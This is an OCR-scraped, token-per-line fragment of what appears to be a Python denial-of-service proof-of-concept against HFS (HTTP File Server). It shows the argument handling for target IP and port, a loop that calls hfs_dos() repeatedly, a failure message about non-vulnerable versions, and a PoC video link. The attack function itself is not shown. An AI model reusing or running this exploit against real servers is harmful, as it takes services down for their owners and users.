
<Port (usually 8080)>"
)
        exit
(
)
    ip 
=
 sys
.
argv
[
1
]
    port 
=
int
(
sys
.
argv
[
2
]
)
    msg
(
)
while
True
:
if
not
 hfs_dos
(
)
:
print
(
"[!] Failed, non vuln 
version or no virtual files exist :("
)
break
[
POC Video URL
]
https
:
//
www
.
youtube
.
com
/
watch?v
=
qQ
-
EawfXuWY
